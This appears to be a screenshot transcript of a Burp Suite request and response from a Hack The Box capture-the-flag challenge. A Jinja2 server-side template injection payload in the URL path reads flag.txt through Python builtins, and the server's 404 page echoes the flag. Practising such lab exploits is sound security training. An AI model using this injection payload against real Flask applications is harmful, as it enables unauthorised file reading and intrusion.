 Request
Pretty Raw Hex Hackvertor
\n
1 GET /{{self.__init__.__globals__.__builtins__.open("flag.txt").read()}} HTTP/1.1
2 Host: 94.237.59.199:54621
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 115
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Sat, 21 Sep 2024 09:42:18 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!}
10 </str>
' could not be found
</p>